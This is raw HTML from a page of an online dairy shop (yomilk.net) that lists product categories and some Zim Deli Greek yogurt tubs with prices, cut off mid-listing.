</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2bb56dc6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444"><a href="https://yomilk.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://yomilk.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://yomilk.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://yomilk.net/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7252"><a href="https://yomilk.net/my-account/" class="elementor-item" tabindex="-1">My account</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="https://yomilk.net/my-account/orders/" class="elementor-sub-item" tabindex="-1">Orders</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fab652c elementor-hidden-phone elementor-hidden-tablet" data-id="1fab652c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c133d elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c5c133d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://yomilk.net/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-235821ab elementor-hidden-phone elementor-hidden-tablet" data-id="235821ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28c29005 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="28c29005" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://yomilk.net/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1d2286a5 toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1d2286a5" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="6744" class="elementor elementor-6744 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1f85d1a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f85d1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53d80af9" data-id="53d80af9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1ae91 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="3c1ae91" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://yomilk.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://yomilk.net/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://yomilk.net/product-category/products/">Products</a>&nbsp;&#47;&nbsp;Page 7</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20c46e21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20c46e21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e287177" data-id="5e287177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-691994bf elementor-grid-10 elementor-product-loop-item--align-center elementor-grid-tablet-5 elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="691994bf" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-10"><ul class="products elementor-grid columns-10">
<li class="product-category product first">
	<a aria-label="Visit product category Products" href="https://yomilk.net/product-category/products/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/7-1.png?resize=298%2C298&#038;ssl=1" alt="Products" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/7-1.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/7-1.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/7-1.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/7-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/7-1.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/7-1.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/7-1.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/7-1.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Products <mark class="count">(120)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Dairy" href="https://yomilk.net/product-category/dairy/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/5-1.png?resize=298%2C298&#038;ssl=1" alt="Dairy" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/5-1.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/5-1.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/5-1.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/5-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/5-1.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/5-1.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/5-1.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/5-1.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Dairy <mark class="count">(48)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Double Thick Yoghurt" href="https://yomilk.net/product-category/dairy/double-thick-yoghurt/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/10.png?resize=298%2C298&#038;ssl=1" alt="Double Thick Yoghurt" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/10.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/10.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/10.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/10.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/10.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/10.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/10.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/10.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Double Thick Yoghurt <mark class="count">(17)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Other" href="https://yomilk.net/product-category/other/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/7.png?resize=298%2C298&#038;ssl=1" alt="Other" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/7.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/7.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/7.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/7.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/7.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/7.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/7.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/7.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Other <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Drinking Yoghurt" href="https://yomilk.net/product-category/dairy/drinking-yoghurt/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/2.png?resize=298%2C298&#038;ssl=1" alt="Drinking Yoghurt" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/2.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/2.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/2.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/2.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/2.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/2.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/2.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/2.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Drinking Yoghurt <mark class="count">(12)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Gourmet Desserts" href="https://yomilk.net/product-category/dairy/gourmet-desserts/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/9.png?resize=298%2C298&#038;ssl=1" alt="Gourmet Desserts" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/9.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/9.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/9.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/9.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/9.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/9.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/9.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/9.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Gourmet Desserts		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Gourmet Dips" href="https://yomilk.net/product-category/dairy/gourmet-dips/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/8-1.png?resize=298%2C298&#038;ssl=1" alt="Gourmet Dips" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/8-1.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/8-1.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/8-1.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/8-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/8-1.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/8-1.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/8-1.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/8-1.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Gourmet Dips <mark class="count">(6)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Fresh Milk" href="https://yomilk.net/product-category/dairy/fresh-milk/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/1.png?resize=298%2C298&#038;ssl=1" alt="Fresh Milk" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/1.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/1.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/1.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/1.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/1.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/1.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/09/1.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Fresh Milk <mark class="count">(4)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Cheese" href="https://yomilk.net/product-category/dairy/cheese/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/6.png?resize=298%2C298&#038;ssl=1" alt="Cheese" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/6.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/6.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/6.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/6.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/6.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/6.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/6.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2022/01/6.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Cheese <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Lacto" href="https://yomilk.net/product-category/dairy/lacto/"><img data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/3.png?resize=298%2C298&#038;ssl=1" alt="Lacto" width="298" height="298" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/3.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/3.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/3.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/3.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/3.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/3.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/3.png?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/10/3.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" />		<h2 class="woocommerce-loop-category__title">
			Lacto <mark class="count">(3)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21cbde3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21cbde3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67d7adcf" data-id="67d7adcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f84cd2 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="6f84cd2" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 97&ndash;112 of 120 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-4">
<li class="product type-product post-8152 status-publish first instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt117/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="GY175g" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY175g-2-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK GREEK YOGURT TUB 175g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.83</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=8152" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8152" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8152" data-product_sku="YGRT117" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK GREEK YOGURT TUB 175g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK GREEK YOGURT TUB 175g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8152" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2630 status-publish instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt105/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="285" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/07/Greek-1kg.jpg?resize=285%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Greek 1kg" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/07/Greek-1kg.jpg?resize=285%2C298&amp;ssl=1 285w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/07/Greek-1kg.jpg?resize=64%2C67&amp;ssl=1 64w" data-sizes="(max-width: 285px) 100vw, 285px" src="[data-uri]" style="--smush-placeholder-width: 285px; --smush-placeholder-aspect-ratio: 285/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK GREEK YOGURT TUB 1kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.51</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=2630" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2630" data-product_sku="YGRT105" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK GREEK YOGURT TUB 1kg&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK GREEK YOGURT TUB 1kg&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2630" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5790 status-publish instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt110/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY500g-1-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="GY500g" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY500g-1-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY500g-1-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/GY500g-1-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK GREEK YOGURT TUB 500g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.53</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
